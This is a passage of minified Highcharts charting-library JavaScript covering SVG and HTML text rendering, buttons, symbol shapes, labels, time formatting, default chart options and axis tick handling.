[k,t,H,C,L,x,A].join();if(S!==a.textCache){for(a.textCache=S;l--;)f.removeChild(h[l]);c||L||t||A||-1!==k.indexOf(" ")&&(!H||r.test(k))?(m&&m.appendChild(f),c?(k=d.styledMode?k.replace(/<(b|strong)>/g,'<span class="highcharts-strong">').replace(/<(i|em)>/g,'<span class="highcharts-emphasized">'):k.replace(/<(b|strong)>/g,'<span style="font-weight:bold">').replace(/<(i|em)>/g,'<span style="font-style:italic">'),k=k.replace(/<a/g,"<span").replace(/<\/(b|strong|i|em|a)>/g,"</span>").split(r)):k=[k],k=
k.filter(function(a){return""!==a}),k.forEach(function(q,k){var c=0,h=0;q=q.replace(/^\s+|\s+$/g,"").replace(/<span/g,"|||<span").replace(/<\/span>/g,"</span>|||");var m=q.split("|||");m.forEach(function(q){if(""!==q||1===m.length){var C={},L=u.createElementNS(d.SVG_NS,"tspan"),P,l;(P=R(q,"class"))&&b(L,"class",P);if(P=R(q,"style"))P=P.replace(/(;| |^)color([ :])/,"$1fill$2"),b(L,"style",P);(l=R(q,"href"))&&!e&&(b(L,"onclick",'location.href="'+l+'"'),b(L,"class","highcharts-anchor"),d.styledMode||
g(L,{cursor:"pointer"}));q=w(q.replace(/<[a-zA-Z\/](.|\n)*?>/g,"")||" ");if(" "!==q){L.appendChild(u.createTextNode(q));c?C.dx=0:k&&null!==I&&(C.x=I);b(L,C);f.appendChild(L);!c&&n&&(!N&&e&&g(L,{display:"block"}),b(L,"dy",E(L)));if(A){var Q=q.replace(/([^\^])-/g,"$1- ").split(" ");C=!H&&(1<m.length||k||1<Q.length);l=0;var r=E(L);if(t)B=d.truncate(a,L,q,void 0,0,Math.max(0,A-parseInt(x||12,10)),function(a,b){return a.substring(0,b)+"\u2026"});else if(C)for(;Q.length;)Q.length&&!H&&0<l&&(L=u.createElementNS(T,
"tspan"),b(L,{dy:r,x:I}),P&&b(L,"style",P),L.appendChild(u.createTextNode(Q.join(" ").replace(/- /g,"-"))),f.appendChild(L)),d.truncate(a,L,null,Q,0===l?h:0,A,function(a,b){return Q.slice(0,b).join(" ").replace(/- /g,"-")}),h=a.actualWidth,l++}c++}}});n=n||f.childNodes.length}),t&&B&&a.attr("title",w(a.textStr,["&lt;","&gt;"])),m&&m.removeChild(f),L&&a.applyTextOutline&&a.applyTextOutline(L)):f.appendChild(u.createTextNode(w(k)))}},getContrast:function(b){b=a(b).rgba;b[0]*=1;b[1]*=1.2;b[2]*=.5;return 459<
b[0]+b[1]+b[2]?"#000000":"#FFFFFF"},button:function(a,b,f,d,q,e,g,c,h,m){var I=this.label(a,b,f,h,null,null,m,null,"button"),A=0,C=this.styledMode;I.attr(B({padding:8,r:2},q));if(!C){q=B({fill:"#f7f7f7",stroke:"#cccccc","stroke-width":1,style:{color:"#333333",cursor:"pointer",fontWeight:"normal"}},q);var N=q.style;delete q.style;e=B(q,{fill:"#e6e6e6"},e);var L=e.style;delete e.style;g=B(q,{fill:"#e6ebf5",style:{color:"#000000",fontWeight:"bold"}},g);var t=g.style;delete g.style;c=B(q,{style:{color:"#cccccc"}},
c);var H=c.style;delete c.style}n(I.element,k?"mouseover":"mouseenter",function(){3!==A&&I.setState(1)});n(I.element,k?"mouseout":"mouseleave",function(){3!==A&&I.setState(A)});I.setState=function(a){1!==a&&(I.state=A=a);I.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][a||0]);C||I.attr([q,e,g,c][a||0]).css([N,L,t,H][a||0])};C||I.attr(q).css(E({cursor:"default"},N));return I.on("click",function(a){3!==A&&d.call(I,
a)})},crispLine:function(a,b){a[1]===a[4]&&(a[1]=a[4]=Math.round(a[1])-b%2/2);a[2]===a[5]&&(a[2]=a[5]=Math.round(a[2])+b%2/2);return a},path:function(a){var b=this.styledMode?{}:{fill:"none"};F(a)?b.d=a:r(a)&&E(b,a);return this.createElement("path").attr(b)},circle:function(a,b,f){a=r(a)?a:void 0===a?{}:{x:a,y:b,r:f};b=this.createElement("circle");b.xSetter=b.ySetter=function(a,b,f){f.setAttribute("c"+b,a)};return b.attr(a)},arc:function(a,b,f,q,d,e){r(a)?(q=a,b=q.y,f=q.r,a=q.x):q={innerR:q,start:d,
end:e};a=this.symbol("arc",a,b,f,f,q);a.r=f;return a},rect:function(a,f,q,d,e,k){e=r(a)?a.r:e;var g=this.createElement("rect");a=r(a)?a:void 0===a?{}:{x:a,y:f,width:Math.max(q,0),height:Math.max(d,0)};this.styledMode||(void 0!==k&&(a.strokeWidth=k,a=g.crisp(a)),a.fill="none");e&&(a.r=e);g.rSetter=function(a,f,q){g.r=a;b(q,{rx:a,ry:a})};g.rGetter=function(){return g.r};return g.attr(a)},setSize:function(a,b,f){var d=this.alignedObjects,e=d.length;this.width=a;this.height=b;for(this.boxWrapper.animate({width:a,
height:b},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:q(f,!0)?void 0:0});e--;)d[e].align()},g:function(a){var b=this.createElement("g");return a?b.attr({"class":"highcharts-"+a}):b},image:function(a,b,f,q,d,e){var k={preserveAspectRatio:"none"},g=function(a,b){a.setAttributeNS?a.setAttributeNS("http://www.w3.org/1999/xlink","href",b):a.setAttribute("hc-svg-href",b)},c=function(b){g(h.element,a);e.call(h,b)};1<arguments.length&&E(k,{x:b,y:f,width:q,
height:d});var h=this.createElement("image").attr(k);e?(g(h.element,"[data-uri]"),k=new S.Image,n(k,"load",c),k.src=a,k.complete&&c({})):g(h.element,a);return h},symbol:function(a,b,f,e,k,c){var m=this,B=/^url\((.*?)\)$/,A=B.test(a),C=!A&&(this.symbols[a]?a:"circle"),I=C&&this.symbols[C],N=y(b)&&I&&I.call(this.symbols,Math.round(b),Math.round(f),e,k,c);if(I){var L=this.path(N);m.styledMode||L.attr("fill","none");E(L,{symbolName:C,x:b,
y:f,width:e,height:k});c&&E(L,c)}else if(A){var t=a.match(B)[1];L=this.image(t);L.imgwidth=q(R[t]&&R[t].width,c&&c.width);L.imgheight=q(R[t]&&R[t].height,c&&c.height);var H=function(){L.attr({width:L.width,height:L.height})};["width","height"].forEach(function(a){L[a+"Setter"]=function(a,b){var f={},q=this["img"+b],d="width"===b?"translateX":"translateY";this[b]=a;y(q)&&(c&&"within"===c.backgroundSize&&this.width&&this.height&&(q=Math.round(q*Math.min(this.width/this.imgwidth,this.height/this.imgheight))),
this.element&&this.element.setAttribute(b,q),this.alignByTranslate||(f[d]=((this[b]||0)-q)/2,this.attr(f)))}});y(b)&&L.attr({x:b,y:f});L.isImg=!0;y(L.imgwidth)&&y(L.imgheight)?H():(L.attr({width:0,height:0}),h("img",{onload:function(){var a=d[m.chartIndex];0===this.width&&(g(this,{position:"absolute",top:"-999em"}),u.body.appendChild(this));R[t]={width:this.width,height:this.height};L.imgwidth=this.width;L.imgheight=this.height;L.element&&H();this.parentNode&&this.parentNode.removeChild(this);m.imgCount--;
if(!m.imgCount&&a&&a.onload)a.onload()},src:t}),this.imgCount++)}return L},symbols:{circle:function(a,b,f,q){return this.arc(a+f/2,b+q/2,f/2,q/2,{start:.5*Math.PI,end:2.5*Math.PI,open:!1})},square:function(a,b,f,q){return["M",a,b,"L",a+f,b,a+f,b+q,a,b+q,"Z"]},triangle:function(a,b,f,q){return["M",a+f/2,b,"L",a+f,b+q,a,b+q,"Z"]},"triangle-down":function(a,b,f,q){return["M",a,b,"L",a+f,b,a+f/2,b+q,"Z"]},diamond:function(a,b,f,q){return["M",a+f/2,b,"L",a+f,b+q/2,a+f/2,b+q,a,b+q/2,"Z"]},arc:function(a,
b,f,d,e){var k=e.start,g=e.r||f,c=e.r||d||f,h=e.end-.001;f=e.innerR;d=q(e.open,.001>Math.abs(e.end-e.start-2*Math.PI));var m=Math.cos(k),B=Math.sin(k),A=Math.cos(h);h=Math.sin(h);k=.001>e.end-k-Math.PI?0:1;e=["M",a+g*m,b+c*B,"A",g,c,0,k,q(e.clockwise,1),a+g*A,b+c*h];y(f)&&e.push(d?"M":"L",a+f*A,b+f*h,"A",f,f,0,k,0,a+f*m,b+f*B);e.push(d?"":"Z");return e},callout:function(a,b,f,q,d){var e=Math.min(d&&d.r||0,f,q),k=e+6,g=d&&d.anchorX;d=d&&d.anchorY;var c=["M",a+e,b,"L",a+f-e,b,"C",a+f,b,a+f,b,a+f,b+
e,"L",a+f,b+q-e,"C",a+f,b+q,a+f,b+q,a+f-e,b+q,"L",a+e,b+q,"C",a,b+q,a,b+q,a,b+q-e,"L",a,b+e,"C",a,b,a,b,a+e,b];g&&g>f?d>b+k&&d<b+q-k?c.splice(13,3,"L",a+f,d-6,a+f+6,d,a+f,d+6,a+f,b+q-e):c.splice(13,3,"L",a+f,q/2,g,d,a+f,q/2,a+f,b+q-e):g&&0>g?d>b+k&&d<b+q-k?c.splice(33,3,"L",a,d+6,a-6,d,a,d-6,a,b+e):c.splice(33,3,"L",a,q/2,g,d,a,q/2,a,b+e):d&&d>q&&g>a+k&&g<a+f-k?c.splice(23,3,"L",g+6,b+q,g,b+q+6,g-6,b+q,a+e,b+q):d&&0>d&&g>a+k&&g<a+f-k&&c.splice(3,3,"L",g-6,b,g,b-6,g+6,b,f-e,b);return c}},clipRect:function(a,
b,f,q){var d=c.uniqueKey()+"-",e=this.createElement("clipPath").attr({id:d}).add(this.defs);a=this.rect(a,b,f,q,0).add(e);a.id=d;a.clipPath=e;a.count=0;return a},text:function(a,b,f,q){var d={};if(q&&(this.allowHTML||!this.forExport))return this.html(a,b,f);d.x=Math.round(b||0);f&&(d.y=Math.round(f));y(a)&&(d.text=a);a=this.createElement("text").attr(d);q||(a.xSetter=function(a,b,f){var q=f.getElementsByTagName("tspan"),d=f.getAttribute(b),e;for(e=0;e<q.length;e++){var k=q[e];k.getAttribute(b)===
d&&k.setAttribute(b,a)}f.setAttribute(b,a)});return a},fontMetrics:function(a,b){a=!this.styledMode&&/px/.test(a)||!S.getComputedStyle?a||b&&b.style&&b.style.fontSize||this.style&&this.style.fontSize:b&&L.prototype.getStyle.call(b,"font-size");a=/px/.test(a)?D(a):12;b=24>a?a+3:Math.round(1.2*a);return{h:b,b:Math.round(.8*b),f:a}},rotCorr:function(a,b,f){var q=a;b&&f&&(q=Math.max(q*Math.cos(b*e),4));return{x:-a/3*Math.sin(b*e),y:q}},label:function(a,b,q,d,e,k,g,c,h){var m=this,A=m.styledMode,C=m.g("button"!==
h&&"label"),N=C.text=m.text("",0,0,g).attr({zIndex:1}),t,H,u=0,x=3,n=0,I,l,T,P,w,Q={},R,r,S=/^url\((.*?)\)$/.test(d),v=A||S,p=function(){return A?t.strokeWidth()%2/2:(R?parseInt(R,10):0)%2/2};h&&C.addClass("highcharts-"+h);var K=function(){var a=N.element.style,b={};H=(void 0===I||void 0===l||w)&&y(N.textStr)&&N.getBBox();C.width=(I||H.width||0)+2*x+n;C.height=(l||H.height||0)+2*x;r=x+Math.min(m.fontMetrics(a&&a.fontSize,N).b,H?H.height:Infinity);v&&(t||(C.box=t=m.symbols[d]||S?m.symbol(d):m.rect(),
t.addClass(("button"===h?"":"highcharts-label-box")+(h?" highcharts-"+h+"-box":"")),t.add(C),a=p(),b.x=a,b.y=(c?-r:0)+a),b.width=Math.round(C.width),b.height=Math.round(C.height),t.attr(E(b,Q)),Q={})};var D=function(){var a=n+x;var b=c?0:r;y(I)&&H&&("center"===w||"right"===w)&&(a+={center:.5,right:1}[w]*(I-H.width));if(a!==N.x||b!==N.y)N.attr("x",a),N.hasBoxWidthChanged&&(H=N.getBBox(!0),K()),void 0!==b&&N.attr("y",b);N.x=a;N.y=b};var V=function(a,b){t?t.attr(a,b):Q[a]=b};C.onAdd=function(){N.add(C);
C.attr({text:a||0===a?a:"",x:b,y:q});t&&y(e)&&C.attr({anchorX:e,anchorY:k})};C.widthSetter=function(a){I=z(a)?a:null};C.heightSetter=function(a){l=a};C["text-alignSetter"]=function(a){w=a};C.paddingSetter=function(a){y(a)&&a!==x&&(x=C.padding=a,D())};C.paddingLeftSetter=function(a){y(a)&&a!==n&&(n=a,D())};C.alignSetter=function(a){a={left:0,center:.5,right:1}[a];a!==u&&(u=a,H&&C.attr({x:T}))};C.textSetter=function(a){void 0!==a&&N.attr({text:a});K();D()};C["stroke-widthSetter"]=function(a,b){a&&(v=
!0);R=this["stroke-width"]=a;V(b,a)};A?C.rSetter=function(a,b){V(b,a)}:C.strokeSetter=C.fillSetter=C.rSetter=function(a,b){"r"!==b&&("fill"===b&&a&&(v=!0),C[b]=a);V(b,a)};C.anchorXSetter=function(a,b){e=C.anchorX=a;V(b,Math.round(a)-p()-T)};C.anchorYSetter=function(a,b){k=C.anchorY=a;V(b,a-P)};C.xSetter=function(a){C.x=a;u&&(a-=u*((I||H.width)+2*x),C["forceAnimate:x"]=!0);T=Math.round(a);C.attr("translateX",T)};C.ySetter=function(a){P=C.y=Math.round(a);C.attr("translateY",P)};var U=C.css;g={css:function(a){if(a){var b=
{};a=B(a);C.textProps.forEach(function(f){void 0!==a[f]&&(b[f]=a[f],delete a[f])});N.css(b);"width"in b&&K();"fontSize"in b&&(K(),D())}return U.call(C,a)},getBBox:function(){return{width:H.width+2*x,height:H.height+2*x,x:H.x-x,y:H.y-x}},destroy:function(){f(C.element,"mouseenter");f(C.element,"mouseleave");N&&(N=N.destroy());t&&(t=t.destroy());L.prototype.destroy.call(C);C=m=K=D=V=null}};A||(g.shadow=function(a){a&&(K(),t&&t.shadow(a));return C});return E(C,g)}});c.Renderer=p});M(J,"parts/Html.js",
[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.pInt,F=c.attr,z=c.createElement,r=c.css,K=c.extend,v=c.isFirefox,D=c.isMS,w=c.isWebKit,n=c.pick,l=c.SVGElement;p=c.SVGRenderer;var b=c.win;K(l.prototype,{htmlCss:function(b){var a="SPAN"===this.element.tagName&&b&&"width"in b,d=n(a&&b.width,void 0);if(a){delete b.width;this.textWidth=d;var c=!0}b&&"ellipsis"===b.textOverflow&&(b.whiteSpace="nowrap",b.overflow="hidden");this.styles=K(this.styles,b);r(this.element,b);
c&&this.htmlUpdateTransform();return this},htmlGetBBox:function(){var b=this.element;return{x:b.offsetLeft,y:b.offsetTop,width:b.offsetWidth,height:b.offsetHeight}},htmlUpdateTransform:function(){if(this.added){var b=this.renderer,a=this.element,g=this.translateX||0,c=this.translateY||0,e=this.x||0,m=this.y||0,u=this.textAlign||"left",n={left:0,center:.5,right:1}[u],t=this.styles,x=t&&t.whiteSpace;r(a,{marginLeft:g,marginTop:c});!b.styledMode&&this.shadows&&this.shadows.forEach(function(a){r(a,{marginLeft:g+
1,marginTop:c+1})});this.inverted&&[].forEach.call(a.childNodes,function(d){b.invertChild(d,a)});if("SPAN"===a.tagName){t=this.rotation;var k=this.textWidth&&G(this.textWidth),A=[t,u,a.innerHTML,this.textWidth,this.textAlign].join(),B;(B=k!==this.oldTextWidth)&&!(B=k>this.oldTextWidth)&&((B=this.textPxLength)||(r(a,{width:"",whiteSpace:x||"nowrap"}),B=a.offsetWidth),B=B>k);B&&(/[ \-]/.test(a.textContent||a.innerText)||"ellipsis"===a.style.textOverflow)?(r(a,{width:k+"px",display:"block",whiteSpace:x||
"normal"}),this.oldTextWidth=k,this.hasBoxWidthChanged=!0):this.hasBoxWidthChanged=!1;A!==this.cTT&&(x=b.fontMetrics(a.style.fontSize,a).b,!y(t)||t===(this.oldRotation||0)&&u===this.oldAlign||this.setSpanRotation(t,n,x),this.getSpanCorrection(!y(t)&&this.textPxLength||a.offsetWidth,x,n,t,u));r(a,{left:e+(this.xCorr||0)+"px",top:m+(this.yCorr||0)+"px"});this.cTT=A;this.oldRotation=t;this.oldAlign=u}}else this.alignOnAdd=!0},setSpanRotation:function(b,a,g){var d={},e=this.renderer.getTransformKey();
d[e]=d.transform="rotate("+b+"deg)";d[e+(v?"Origin":"-origin")]=d.transformOrigin=100*a+"% "+g+"px";r(this.element,d)},getSpanCorrection:function(b,a,g){this.xCorr=-b*g;this.yCorr=-a}});K(p.prototype,{getTransformKey:function(){return D&&!/Edge/.test(b.navigator.userAgent)?"-ms-transform":w?"-webkit-transform":v?"MozTransform":b.opera?"-o-transform":""},html:function(b,a,g){var d=this.createElement("span"),e=d.element,m=d.renderer,u=m.isSVG,E=function(a,b){["opacity","visibility"].forEach(function(d){a[d+
"Setter"]=function(e,k,q){var f=a.div?a.div.style:b;l.prototype[d+"Setter"].call(this,e,k,q);f&&(f[k]=e)}});a.addedSetters=!0},t=c.charts[m.chartIndex];t=t&&t.styledMode;d.textSetter=function(a){a!==e.innerHTML&&(delete this.bBox,delete this.oldTextWidth);this.textStr=a;e.innerHTML=n(a,"");d.doTransform=!0};u&&E(d,d.element.style);d.xSetter=d.ySetter=d.alignSetter=d.rotationSetter=function(a,b){"align"===b&&(b="textAlign");d[b]=a;d.doTransform=!0};d.afterSetters=function(){this.doTransform&&(this.htmlUpdateTransform(),
this.doTransform=!1)};d.attr({text:b,x:Math.round(a),y:Math.round(g)}).css({position:"absolute"});t||d.css({fontFamily:this.style.fontFamily,fontSize:this.style.fontSize});e.style.whiteSpace="nowrap";d.css=d.htmlCss;u&&(d.add=function(a){var b=m.box.parentNode,g=[];if(this.parentGroup=a){var c=a.div;if(!c){for(;a;)g.push(a),a=a.parentGroup;g.reverse().forEach(function(a){function q(b,f){a[f]=b;"translateX"===f?e.left=b+"px":e.top=b+"px";a.doTransform=!0}var f=F(a.element,"class");f&&(f={className:f});
c=a.div=a.div||z("div",f,{position:"absolute",left:(a.translateX||0)+"px",top:(a.translateY||0)+"px",display:a.display,opacity:a.opacity,pointerEvents:a.styles&&a.styles.pointerEvents},c||b);var e=c.style;K(a,{classSetter:function(a){return function(b){this.element.setAttribute("class",b);a.className=b}}(c),on:function(){g[0].div&&d.on.apply({element:g[0].div},arguments);return a},translateXSetter:q,translateYSetter:q});a.addedSetters||E(a)})}}else c=b;c.appendChild(e);d.added=!0;d.alignOnAdd&&d.htmlUpdateTransform();
return d});return d}})});M(J,"parts/Time.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isObject,F=p.objectEach,z=p.splat,r=c.extend,K=c.merge,v=c.pick,D=c.timeUnits,w=c.win;c.Time=function(c){this.update(c,!1)};c.Time.prototype={defaultOptions:{},update:function(c){var n=v(c&&c.useUTC,!0),b=this;this.options=c=K(!0,this.options||{},c);this.Date=c.Date||w.Date||Date;this.timezoneOffset=(this.useUTC=n)&&c.timezoneOffset;this.getTimezoneOffset=this.timezoneOffsetFunction();
(this.variableTimezone=!(n&&!c.getTimezoneOffset&&!c.timezone))||this.timezoneOffset?(this.get=function(d,a){var g=a.getTime(),c=g-b.getTimezoneOffset(a);a.setTime(c);d=a["getUTC"+d]();a.setTime(g);return d},this.set=function(d,a,g){if("Milliseconds"===d||"Seconds"===d||"Minutes"===d&&0===a.getTimezoneOffset()%60)a["set"+d](g);else{var c=b.getTimezoneOffset(a);c=a.getTime()-c;a.setTime(c);a["setUTC"+d](g);d=b.getTimezoneOffset(a);c=a.getTime()+d;a.setTime(c)}}):n?(this.get=function(b,a){return a["getUTC"+
b]()},this.set=function(b,a,c){return a["setUTC"+b](c)}):(this.get=function(b,a){return a["get"+b]()},this.set=function(b,a,c){return a["set"+b](c)})},makeTime:function(n,l,b,d,a,g){if(this.useUTC){var h=this.Date.UTC.apply(0,arguments);var e=this.getTimezoneOffset(h);h+=e;var m=this.getTimezoneOffset(h);e!==m?h+=m-e:e-36E5!==this.getTimezoneOffset(h-36E5)||c.isSafari||(h-=36E5)}else h=(new this.Date(n,l,v(b,1),v(d,0),v(a,0),v(g,0))).getTime();return h},timezoneOffsetFunction:function(){var n=this,
l=this.options,b=w.moment;if(!this.useUTC)return function(b){return 6E4*(new Date(b)).getTimezoneOffset()};if(l.timezone){if(b)return function(d){return 6E4*-b.tz(d,l.timezone).utcOffset()};c.error(25)}return this.useUTC&&l.getTimezoneOffset?function(b){return 6E4*l.getTimezoneOffset(b)}:function(){return 6E4*(n.timezoneOffset||0)}},dateFormat:function(n,l,b){if(!y(l)||isNaN(l))return c.defaultOptions.lang.invalidDate||"";n=c.pick(n,"%Y-%m-%d %H:%M:%S");var d=this,a=new this.Date(l),g=this.get("Hours",
a),h=this.get("Day",a),e=this.get("Date",a),m=this.get("Month",a),u=this.get("FullYear",a),E=c.defaultOptions.lang,t=E.weekdays,x=E.shortWeekdays,k=c.pad;a=c.extend({a:x?x[h]:t[h].substr(0,3),A:t[h],d:k(e),e:k(e,2," "),w:h,b:E.shortMonths[m],B:E.months[m],m:k(m+1),o:m+1,y:u.toString().substr(2,2),Y:u,H:k(g),k:g,I:k(g%12||12),l:g%12||12,M:k(d.get("Minutes",a)),p:12>g?"AM":"PM",P:12>g?"am":"pm",S:k(a.getSeconds()),L:k(Math.floor(l%1E3),3)},c.dateFormats);F(a,function(a,b){for(;-1!==n.indexOf("%"+b);)n=
n.replace("%"+b,"function"===typeof a?a.call(d,l):a)});return b?n.substr(0,1).toUpperCase()+n.substr(1):n},resolveDTLFormat:function(c){return G(c,!0)?c:(c=z(c),{main:c[0],from:c[1],to:c[2]})},getTimeTicks:function(c,l,b,d){var a=this,g=[],h={};var e=new a.Date(l);var m=c.unitRange,u=c.count||1,n;d=v(d,1);if(y(l)){a.set("Milliseconds",e,m>=D.second?0:u*Math.floor(a.get("Milliseconds",e)/u));m>=D.second&&a.set("Seconds",e,m>=D.minute?0:u*Math.floor(a.get("Seconds",e)/u));m>=D.minute&&a.set("Minutes",
e,m>=D.hour?0:u*Math.floor(a.get("Minutes",e)/u));m>=D.hour&&a.set("Hours",e,m>=D.day?0:u*Math.floor(a.get("Hours",e)/u));m>=D.day&&a.set("Date",e,m>=D.month?1:Math.max(1,u*Math.floor(a.get("Date",e)/u)));if(m>=D.month){a.set("Month",e,m>=D.year?0:u*Math.floor(a.get("Month",e)/u));var t=a.get("FullYear",e)}m>=D.year&&a.set("FullYear",e,t-t%u);m===D.week&&(t=a.get("Day",e),a.set("Date",e,a.get("Date",e)-t+d+(t<d?-7:0)));t=a.get("FullYear",e);d=a.get("Month",e);var x=a.get("Date",e),k=a.get("Hours",
e);l=e.getTime();a.variableTimezone&&(n=b-l>4*D.month||a.getTimezoneOffset(l)!==a.getTimezoneOffset(b));l=e.getTime();for(e=1;l<b;)g.push(l),l=m===D.year?a.makeTime(t+e*u,0):m===D.month?a.makeTime(t,d+e*u):!n||m!==D.day&&m!==D.week?n&&m===D.hour&&1<u?a.makeTime(t,d,x,k+e*u):l+m*u:a.makeTime(t,d,x+e*u*(m===D.day?1:7)),e++;g.push(l);m<=D.hour&&1E4>g.length&&g.forEach(function(b){0===b%18E5&&"000000000"===a.dateFormat("%H%M%S%L",b)&&(h[b]="day")})}g.info=r(c,{higherRanks:h,totalRange:m*u});return g}}});
M(J,"parts/Options.js",[J["parts/Globals.js"]],function(c){var p=c.color,y=c.merge;c.defaultOptions={colors:"#7cb5ec #434348 #90ed7d #f7a35c #8085e9 #f15c80 #e4d354 #2b908f #f45b5b #91e8e1".split(" "),symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),weekdays:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
decimalPoint:".",numericSymbols:"kMGTPE".split(""),resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:" "},global:{},time:c.Time.prototype.defaultOptions,chart:{styledMode:!1,borderRadius:0,colorCount:10,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}},width:null,height:null,borderColor:"#335cad",backgroundColor:"#ffffff",plotBorderColor:"#cccccc"},title:{text:"Chart title",align:"center",
margin:15,widthAdjust:-44},subtitle:{text:"",align:"center",widthAdjust:-44},plotOptions:{},labels:{style:{position:"absolute",color:"#333333"}},legend:{enabled:!0,align:"center",alignColumns:!0,layout:"horizontal",labelFormatter:function(){return this.name},borderColor:"#999999",borderRadius:0,navigation:{activeColor:"#003399",inactiveColor:"#cccccc"},itemStyle:{color:"#333333",cursor:"pointer",fontSize:"12px",fontWeight:"bold",textOverflow:"ellipsis"},itemHoverStyle:{color:"#000000"},itemHiddenStyle:{color:"#cccccc"},
shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:"#ffffff",opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:c.svg,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",
day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},footerFormat:"",padding:8,snap:c.isTouchDevice?25:10,headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.y}</b><br/>',backgroundColor:p("#f7f7f7").setOpacity(.85).get(),borderWidth:1,shadow:!0,style:{color:"#333333",cursor:"default",fontSize:"12px",pointerEvents:"none",whiteSpace:"nowrap"}},credits:{enabled:!0,href:"https://www.highcharts.com?credits",
position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#999999",fontSize:"9px"},text:"Highcharts.com"}};c.setOptions=function(p){c.defaultOptions=y(!0,c.defaultOptions,p);c.time.update(y(c.defaultOptions.global,c.defaultOptions.time),!1);return c.defaultOptions};c.getOptions=function(){return c.defaultOptions};c.defaultPlotOptions=c.defaultOptions.plotOptions;c.time=new c.Time(y(c.defaultOptions.global,c.defaultOptions.time));c.dateFormat=function(p,y,z){return c.time.dateFormat(p,
y,z)};""});M(J,"parts/Tick.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.correctFloat,z=c.destroyObjectProperties,r=c.fireEvent,K=c.merge,v=c.pick,D=c.deg2rad;c.Tick=function(c,n,l,b,d){this.axis=c;this.pos=n;this.type=l||"";this.isNewLabel=this.isNew=!0;this.parameters=d||{};this.tickmarkOffset=this.parameters.tickmarkOffset;this.options=this.parameters.options;l||b||this.addLabel()};c.Tick.prototype={addLabel:function(){var w=this,n=w.axis,l=
n.options,b=n.chart,d=n.categories,a=n.names,g=w.pos,h=v(w.options&&w.options.labels,l.labels),e=n.tickPositions,m=g===e[0],u=g===e[e.length-1];d=this.parameters.category||(d?v(d[g],a[g],g):g);var E=w.label;e=e.info;var t,x;if(n.isDatetimeAxis&&e){var k=b.time.resolveDTLFormat(l.dateTimeLabelFormats[!l.grid&&e.higherRanks[g]||e.unitName]);var A=k.main}w.isFirst=m;w.isLast=u;w.formatCtx={axis:n,chart:b,isFirst:m,isLast:u,dateTimeLabelFormat:A,tickPositionInfo:e,value:n.isLog?F(n.lin2log(d)):d,pos:g};
l=n.labelFormatter.call(w.formatCtx,this.formatCtx);if(x=k&&k.list)w.shortenLabel=function(){for(t=0;t<x.length;t++)if(E.attr({text:n.labelFormatter.call(c.extend(w.formatCtx,{dateTimeLabelFormat:x[t]}))}),E.getBBox().width<n.getSlotWidth(w)-2*v(h.padding,5))return;E.attr({text:""})};if(y(E))E&&E.textStr!==l&&(!E.textWidth||h.style&&h.style.width||E.styles.width||E.css({width:null}),E.attr({text:l}),E.textPxLength=E.getBBox().width);else{if(w.label=E=y(l)&&h.enabled?b.renderer.text(l,0,0,h.useHTML).add(n.labelGroup):
null)b.styledMode||E.css(K(h.style)),E.textPxLength=E.getBBox().width;w.rotation=0}},getLabelSize:function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},handleOverflow:function(c){var n=this.axis,l=n.options.labels,b=c.x,d=n.chart.chartWidth,a=n.chart.spacing,g=v(n.labelLeft,Math.min(n.pos,a[3]));a=v(n.labelRight,Math.max(n.isRadial?0:n.pos+n.len,d-a[1]));var h=this.label,e=this.rotation,m={left:0,center:.5,right:1}[n.labelAlign||h.attr("align")],u=h.getBBox().width,
E=n.getSlotWidth(this),t=E,x=1,k,A={};if(e||"justify"!==v(l.overflow,"justify"))0>e&&b-m*u<g?k=Math.round(b/Math.cos(e*D)-g):0<e&&b+m*u>a&&(k=Math.round((d-b)/Math.cos(e*D)));else if(d=b+(1-m)*u,b-m*u<g?t=c.x+t*(1-m)-g:d>a&&(t=a-c.x+t*m,x=-1),t=Math.min(E,t),t<E&&"center"===n.labelAlign&&(c.x+=x*(E-t-m*(E-Math.min(u,t)))),u>t||n.autoRotation&&(h.styles||{}).width)k=t;k&&(this.shortenLabel?this.shortenLabel():(A.width=Math.floor(k),(l.style||{}).textOverflow||(A.textOverflow="ellipsis"),h.css(A)))},
getPosition:function(w,n,l,b){var d=this.axis,a=d.chart,g=b&&a.oldChartHeight||a.chartHeight;w={x:w?c.correctFloat(d.translate(n+l,null,null,b)+d.transB):d.left+d.offset+(d.opposite?(b&&a.oldChartWidth||a.chartWidth)-d.right-d.left:0),y:w?g-d.bottom+d.offset-(d.opposite?d.height:0):c.correctFloat(g-d.translate(n+l,null,null,b)-d.transB)};w.y=Math.max(Math.min(w.y,1E5),-1E5);r(this,"afterGetPosition",{pos:w});return w},getLabelPosition:function(c,n,l,b,d,a,g,h){var e=this.axis,m=e.transA,u=e.reversed,
